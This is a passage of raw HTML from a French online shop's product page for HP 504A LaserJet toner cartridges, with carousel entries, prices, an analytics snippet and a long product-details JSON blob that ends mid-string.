            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/1693326-toner-magenta-hp-504a-7000-pages-ce253a-21473-eur-0883585595723.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/1693326-toner-magenta-hp-504a-7000-pages-ce253a-21473-eur-0883585595723.html">Toner - Magenta - HP 504A - 7000 pages - CE253A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      343,88 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      412,66 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="412.66" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="1693326" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="1693326"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/1693326-toner-magenta-hp-504a-7000-pages-ce253a-21473-eur-0883585595723.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="2" />  <article class="product-miniature js-product-miniature" data-id-product="1693327"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/1693327-toner-cyan-hp-504a-7000-pages-ce251a-21473-eur-0883585595709.html" class="thumbnail product-thumbnail">
                          <img id="main-1693327" data-random="2802"
              src="https://shop-printer.fr/3897-home_default/toner-cyan-hp-504a-7000-pages-ce251a-21473-eur.jpg"
              alt="HP 504A 1 pièce(s) Original Cyan"
              data-full-size-image-url="https://shop-printer.fr/3897-large_default/toner-cyan-hp-504a-7000-pages-ce251a-21473-eur.jpg"
              class="lg-get-images-by-product"
              data-code="1693327"
              data-images=""
              />
                          <img id="pr-1693327-2802"
                            src="https://shop-printer.fr/3897-home_default/toner-cyan-hp-504a-7000-pages-ce251a-21473-eur.jpg"
              alt="HP 504A 1 pièce(s) Original Cyan"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/1693327-toner-cyan-hp-504a-7000-pages-ce251a-21473-eur-0883585595709.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/1693327-toner-cyan-hp-504a-7000-pages-ce251a-21473-eur-0883585595709.html">Toner - Cyan - HP 504A - 7000 pages - CE251A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      343,90 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      412,68 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="412.68" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="1693327" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="1693327"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/1693327-toner-cyan-hp-504a-7000-pages-ce251a-21473-eur-0883585595709.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="3" />  <article class="product-miniature js-product-miniature" data-id-product="1699189"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/1699189-toner-jaune-hp-504a-7000-pages-ce252a-21473-eur-0883585595716.html" class="thumbnail product-thumbnail">
                          <img id="main-1699189" data-random="4531"
              src="https://shop-printer.fr/3932-home_default/toner-jaune-hp-504a-7000-pages-ce252a-21473-eur.jpg"
              alt="HP 504A 1 pièce(s) Original Jaune"
              data-full-size-image-url="https://shop-printer.fr/3932-large_default/toner-jaune-hp-504a-7000-pages-ce252a-21473-eur.jpg"
              class="lg-get-images-by-product"
              data-code="1699189"
              data-images=""
              />
                          <img id="pr-1699189-4531"
                            src="https://shop-printer.fr/3932-home_default/toner-jaune-hp-504a-7000-pages-ce252a-21473-eur.jpg"
              alt="HP 504A 1 pièce(s) Original Jaune"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/1699189-toner-jaune-hp-504a-7000-pages-ce252a-21473-eur-0883585595716.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/1699189-toner-jaune-hp-504a-7000-pages-ce252a-21473-eur-0883585595716.html">Toner - Jaune - HP 504A - 7000 pages - CE252A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      343,88 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      412,66 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="412.66" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="1699189" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="1699189"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/1699189-toner-jaune-hp-504a-7000-pages-ce252a-21473-eur-0883585595716.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                </ul>
            </div>
        </div>
    </section>

                
                             <div class=" cart-page-shipping test">
                                
                             </div>
       
 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.addProductDetailView({"id":1693328,"name":"toner-noir-hp-504a-5000-pages-ce250a","category":"consommables-pour-imprimantes","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F1693328-toner-noir-hp-504a-5000-pages-ce250a-10937-eur-0883585595686.html","price":18564});
            }
        });
        
    </script>

      

      <div class="section custom-product-info-content product-information">

                <div class="item-product-info">
          <div class="item-product-info__header">
            <a class="" data-toggle="collapse" href="#item-product-info__body-1" role="button"   aria-expanded="true" aria-controls="item-product-info__body-1">
              <h3 class="item-product-info__header-title h5">Description</h3>
              <span class="icon icon-arrow">
                <svg version="1.1" viewBox="0 0 22 22">
                  <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                </svg>
              </span>
            </a>
          </div>
          <div class="collapse item-product-info__body show" id="item-product-info__body-1">
            
              <div class="product-description"><p>Convient aux petites équipes de petites ou moyennes entreprises exigeant une qualité professionnelle et avec des besoins de documentations marketing internes. Les cartouches d'impression de toner HP 504A LaserJet avec toner HP ColorSphere amélioré donnent des résultats rapides et professionnels. Bénéficiez de performances fiables et constantes pour vos tirages quotidiens ou vos documents marketing et gagnez du temps grâce aux fonctions de gestion des consommables.</p></div>
            
          </div>
        </div>
        
        <div class="item-product-info">
          <div class="item-product-info__header">
            <a class="collapsed" data-toggle="collapse" href="#item-product-info__body-2" role="button" aria-expanded="false"aria-controls="item-product-info__body-2">
              <h3 class="item-product-info__header-title h5">Détails du produit</h3>
              <span class="icon icon-arrow">
                <svg version="1.1" viewBox="0 0 22 22">
                  <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                </svg>
              </span>
            </a>
          </div>
          <div class="collapse item-product-info__body" id="item-product-info__body-2">
                          <div class="text-left text-lg-right mb-1">
                                  <div class="attachment">
                    <a href="//shop-printer.fr/index.php?controller=attachment&id_attachment=50" class="btn btn-tertiary">
                      Télécharger PDF
                    </a>
                  </div>
                              </div>
                        
              <div class=""
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;3&quot;,&quot;id_supplier&quot;:&quot;1&quot;,&quot;reference&quot;:&quot;1693328&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;301&quot;,&quot;on_sale&quot;:&quot;1&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;185,64\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-01-06 21:07:48&quot;,&quot;date_upd&quot;:&quot;2022-09-09 13:22:51&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;toner-noir-hp-504a-5000-pages-ce250a-10937-eur&quot;,&quot;name&quot;:&quot;Toner - Noir - HP 504A - 5000 pages - CE250A&quot;,&quot;description&quot;:&quot;&lt;p&gt;Convient aux petites \u00e9quipes de petites ou moyennes entreprises exigeant une qualit\u00e9 professionnelle et avec des besoins de documentations marketing internes. Les cartouches d&#039;impression de toner HP 504A LaserJet avec toner HP ColorSphere am\u00e9lior\u00e9 donnent des r\u00e9sultats rapides et professionnels. B\u00e9n\u00e9ficiez de performances fiables et constantes pour vos tirages quotidiens ou vos documents marketing et gagnez du temps gr\u00e2ce aux fonctions de gestion des consommables.&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;HP 504A, 5000 pages, Noir, 1 pi\u00e8ce(s)&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;text-decoration:underline;\&quot;&gt;Compatibilit\u00e9s\u00a0:&lt;\/span&gt;\u00a0HP COLOR LASERJET CM\u00a0: 3500 Series, 3530 FS MFP, 3530 MFP \/ COLOR LASERJET CP3520 Series, 3523, 3525, 3525 DN, 3525 N, 3525 Series, 3525 X, 3527, 3529.&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:1693328,&quot;id_product&quot;:1693328,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;consommables-pour-imprimantes&quot;,&quot;category_name&quot;:&quot;Consommables pour imprimantes&quot;,&quot;link&quot;:&quot;https:\/\/shop-printer.fr\/consommables-pour-imprimantes\/1693328-toner-noir-hp-504a-5000-pages-ce250a-10937-eur-0883585595686.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:154.698,&quot;price_without_reduction&quot;:185.6376,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Caract\u00e9ristiques&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;3&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;Type&quot;,&quot;value&quot;:&quot;Original&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;Couleurs d&#039;impression&quot;,&quot;value&quot;:&quot;Noir&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;Couleurs d&#039;impression&quot;,&quot;value&quot;:&quot;Noir et blanc&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;Compatibilit\u00e9 de marque&quot;,&quot;value&quot;:&quot;HP&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;5&quot;},{&quot;name&quot;:&quot;Compatibilit\u00e9&quot;,&quot;value&quot;:&quot;HP LaserJet CM3530. CP3525&quot;,&quot;id_feature&quot;:&quot;8&quot;,&quot;position&quot;:&quot;7&quot;},{&quot;name&quot;:&quot;Quantit\u00e9&quot;,&quot;value&quot;:&quot;1 pi\u00e8ce(s)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;position&quot;:&quot;8&quot;},{&quot;name&quot;:&quot;Couleur du produit&quot;,&quot;value&quot;:&quot;Noir. Bleu. Blanc&quot;,&quot;id_feature&quot;:&quot;54&quot;,&quot;position&quot;:&quot;14&quot;},{&quot;name&quot;:&quot;Technologie d&#039;impression&quot;,&quot;value&quot;:&quot;Impression laser&quot;,&quot;id_feature&quot;:&quot;33&quot;,&quot;position&quot;:&quot;16&quot;},{&quot;name&quot;:&quot;Rendement par page de toner noir&quot;,&quot;value&quot;:&quot;5000 pages&quot;,&quot;id_feature&quot;:&quot;82&quot;,&quot;position&quot;:&quot;20&quot;},{&quot;name&quot;:&quot;Poids et dimensions&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;16&quot;,&quot;position&quot;:&quot;24&quot;},{&quot;name&quot;:&quot;Segment HP&quot;,&quot;value&quot;:&quot;Entreprise&quot;,&quot;id_feature&quot;:&quot;13&quot;,&quot;position&quot;:&quot;143&quot;},{&quot;name&quot;:&quot;Largeur du colis&quot;,&quot;value&quot;:&quot;390 mm&quot;,&quot;id_feature&quot;:&quot;17&quot;,&quot;position&quot;:&quot;179&quot;},{&quot;name&quot;:&quot;Profondeur du colis&quot;,&quot;value&quot;:&quot;164 mm&quot;,&quot;id_feature&quot;:&quot;18&quot;,&quot;position&quot;:&quot;181&quot;},{&quot;name&quot;:&quot;Hauteur du colis&quot;,&quot;value&quot;:&quot;206 mm&quot;,&quot;id_feature&quot;:&quot;19&quot;,&quot;position&quot;:&quot;182&quot;},{&quot;name&quot;:&quot;Poids du paquet&quot;,&quot;value&quot;:&quot;1.74 kg&quot;,&quot;id_feature&quot;:&quot;20&quot;,&quot;position&quot;:&quot;183&quot;},{&quot;name&quot;:&quot;Conditions environnementales&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;14&quot;,&quot;position&quot;:&quot;190&quot;},{&quot;name&quot;:&quot;Taux d&#039;humidit\u00e9 de fonctionnement&quot;,&quot;value&quot;:&quot;10 - 80%&quot;,&quot;id_feature&quot;:&quot;40&quot;,&quot;position&quot;:&quot;191&quot;},{&quot;name&quot;:&quot;Temp\u00e9rature d&#039;op\u00e9ration&quot;,&quot;value&quot;:&quot;10 - 30 \u00b0C&quot;,&quot;id_feature&quot;:&quot;41&quot;,&quot;position&quot;:&quot;192&quot;},{&quot;name&quot;:&quot;Temp\u00e9rature hors fonctionnement&quot;,&quot;value&quot;:&quot;-20 - 40 \u00b0C&quot;,&quot;id_feature&quot;:&quot;15&quot;,&quot;position&quot;:&quot;212&quot;},{&quot;name&quot;:&quot;Taux d&#039;humidit\u00e9 relative (stockage)&quot;,&quot;value&quot;:&quot;10 - 80%&quot;,&quot;id_feature&quot;:&quot;57&quot;,&quot;position&quot;:&quot;213&quot;},{&quot;name&quot;:&quot;Autres caract\u00e9ristiques&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;31&quot;,&quot;position&quot;:&quot;220&quot;},{&quot;name&quot;:&quot;Type de cartouche d&#039;encre&quot;,&quot;value&quot;:&quot;Rendement standard&quot;,&quot;id_feature&quot;:&quot;83&quot;,&quot;position&quot;:&quot;387&quot;},{&quot;name&quot;:&quot;Code OEM&quot;,&quot;value&quot;:&quot;CE250A&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;position&quot;:&quot;510&quot;},{&quot;name&quot;:&quot;Longueur du colis&quot;,&quot;value&quot;:&quot;16.4 cm&quot;,&quot;id_feature&quot;:&quot;146&quot;,&quot;position&quot;:&quot;846&quot;},{&quot;name&quot;:&quot;Type d\u2019impression&quot;,&quot;value&quot;:&quot;Noir et Blanc&quot;,&quot;id_feature&quot;:&quot;2483&quot;,&quot;position&quot;:&quot;2477&quot;}],&quot;attachments&quot;:[{&quot;id_product&quot;:&quot;1693328&quot;,&quot;id_attachment&quot;:&quot;50&quot;,&quot;file&quot;:&quot;1693328.pdf&quot;,&quot;file_name&quot;:&quot;1693328.pdf&quot;,&quot;file_size&quot;:&quot;0&quot;,&quot;mime&quot;:&quot;application\/pdf&quot;,&quot;id_lang&quot;:&quot;1&quot;,&quot;name&quot;:&quot;Fiche de pr\u00e9sentation&quot;,&quot;description&quot;:&quot;&quot;,&quot;file_size_formatted&quot;:&quot;0&quot;}],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA FR 20%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Article&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3904-small_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3904-cart_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3904-home_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3904-medium_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3904-large_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3904-small_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3904-home_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3904-large_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;HP 504A 1 pi\u00e8ce(s) Original Noir&quot;,&quot;id_image&quot;:&quot;3904&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3905-small_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3905-cart_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3905-home_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3905-medium_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3905-large_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3905-small_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3905-home_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3905-large_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;3905&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3906-small_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3906-cart_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3906-home_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3906-medium_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3906-large_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3906-small_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3906-home_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3906-large_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;3906&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;3&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3907-small_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3907-cart_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3907-home_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3907-medium_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3907-large_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3907-small_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3907-home_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3907-large_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;3907&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;4&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/3908-small_default\/toner-noir-hp-504a-5000-pages-ce250a-10937-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\